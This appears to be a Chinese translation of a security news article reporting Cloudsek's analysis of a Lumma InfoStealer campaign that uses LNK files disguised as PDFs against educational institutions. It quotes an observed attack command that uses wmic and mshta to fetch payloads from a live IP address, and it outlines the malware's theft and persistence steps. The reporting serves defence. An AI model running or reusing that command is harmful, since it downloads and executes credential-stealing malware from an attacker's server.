据观察,Lumma InfoStealer 恶意软件利用武器化的 PDF 文档来攻击教育机构。

这一复杂的活动利用伪装成合法 PDF 文件的恶意 LNK(快捷方式)文件,启动多阶段感染过程,从而危及敏感数据。

教育基础设施对高级网络攻击的防御能力通常较弱,因此成为这种信息窃取恶意软件的主要目标。



攻击开始时,毫无戒心的用户会下载伪装成学术或技术文档的 LNK 文件。

这些文件执行后会触发一个 PowerShell 命令,该命令会连接到远程服务器,从而启动感染链。



PowerShell 脚本使用 CBC 模式下的 AES 进行混淆和加密,确保执行过程中的隐蔽性。

例如,观察到的一条命令如下

C:\Windows\System32\Wbem\wmic.exe process call create "mshta.exe https://80.76.51.231/Samarik"

该命令会下载并执行其他有效载荷,包括 Lumma Stealer 可执行文件。

Lnk 文件中的 Powershell 脚本(来源 – Cloudsek)

Lumma 窃取器本身是一个用 C 语言编写的强大的恶意软件即服务(MaaS)工具。它被设计用来渗出各种数据,包括浏览器凭据、加密货币钱包以及学术研究或财务记录等敏感文件。

Cloudsek 的安全分析师指出,该恶意软件采用了先进的规避技术,如混淆脚本和与命令控制(C2)服务器的加密通信。

值得注意的是,当传统服务器无法访问时,它使用非常规方法(例如 Steam 配置文件)进行 C2 通信。

Lumma Stealer 分析



恶意软件的感染机制包括多层混淆。例如,嵌入在 LNK 文件中的 JavaScript 会评估加密代码以执行恶意命令:-

eval(aeQ);

window.close();

LNK 文件中经过混淆的 JavaScript 代码(来源 – Cloudsek)

解密后,PowerShell 脚本会从远程服务器下载并执行 Lumma Stealer 二进制文件。

然后,恶意软件会扫描被入侵系统,查找包含关键字(如 或 )的文件,目标是敏感信息 如, wallet.txt passwords.pdf

为了躲避检测,Lumma Stealer 对外泄数据进行加密,并采用事件控制写入操作。此外,它还通过创建注册表项和计划任务来建立持久性。

解密的 PowerShell 脚本(来源 – Cloudsek)

这项活动表明,教育机构迫切需要采取强大的网络安全措施。

组织必须实施主动防御措施,例如端点检测系统和用户意识计划,以降低欺骗性网络钓鱼策略和武器化文档带来的风险。

信息來源:https://cybersecuritynews.com/weaponized-pdf-documents-deliver-lumma-infostealer/

AI API 安全 DMARC 云安全 五角大楼 人工智能 人类心理学 关税 加密货币 勒索软件 品牌冒充 国家安全 威胁情报 应用程序安全 恶意软件 数字货币 时事政治 时政 时政新闻 暗网 木马病毒 欺诈管理和网络犯罪 民族国家攻击 漏洞和威胁 特朗普政府 特朗普的 2026 财年预算 社会工程学 社会工程学、网络战 移动安全 端点安全 网络危险 网络安全 网络安全运营 网络攻击和数据泄露 网络犯罪 网络罪犯 网络钓鱼 网络间谍 网络风险 美国贸易代表办公室 联邦贸易委员会 脆弱性 远程员工 金融与银行 间谍软件